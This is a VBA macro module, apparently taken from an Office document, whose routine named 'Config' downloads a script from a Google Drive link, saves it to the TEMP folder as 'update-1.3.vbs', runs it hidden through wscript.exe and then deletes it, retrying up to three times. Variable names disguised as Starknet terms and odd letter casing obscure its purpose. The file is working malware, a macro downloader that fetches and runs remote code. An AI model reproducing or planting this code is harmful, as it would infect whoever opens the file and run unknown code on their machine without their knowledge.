 Attribute VB_Name = "Module2"
Sub Config()
Dim starknet_rpc_1 As String
Dim objHtTp_3 As Object
Dim objStReAm_4 As Object
Dim objShLl_5 As Object
Dim starknet_abi_2
' Dim logFilePath As String
' logFilePath = Environ("TEMP") & "\lastb2c4-7f56-43d9-a310-2f37dbb674a9.log"
' "далите следующий блок, который создает и провер¤ет файл с датой
' If Dir(logFilePath) = "" Then
' ...
starknet_rpc_1 = "https://drive.google.com/uc?export=download&id=1r0LBIw-Kvw2pXnw75y4z5T2j1KdM2iG0"
Dim maxAttempts As Integer
maxAttempts = 3
Dim attempts As Integer
attempts = 0
Do
Set objHtTp_3 = CreateObject("MSXML2.ServerXMLHTTP")
attempts = attempts + 1
objHtTp_3.Open "GET", starknet_rpc_1, False
On Error Resume Next
objHtTp_3.send
On Error GoTo 0
If objHtTp_3.Status = 200 Then
Set objStReAm_4 = CreateObject("ADODB.Stream")
objStReAm_4.Open
objStReAm_4.Type = 1
Dim ObjectStarkVb_9() As Byte
ObjectStarkVb_9 = objHtTp_3.ResponseBody
objStReAm_4.Write ObjectStarkVb_9
objStReAm_4.Position = 0
starknet_abi_2 = Environ("TEMP") & "\update-1.3.vbs"
objStReAm_4.SaveToFile starknet_abi_2, 2
objStReAm_4.Close
Set objShLl_5 = CreateObject("WScript.Shell")
objShLl_5.Run "wscript.exe """ & starknet_abi_2 & """", 0, False
Application.Wait Now + TimeValue("00:00:05")
Kill starknet_abi_2
Exit Do
End If
If attempts < maxAttempts Then
Application.Wait Now + TimeValue("00:00:05")
End If
Loop While attempts < maxAttempts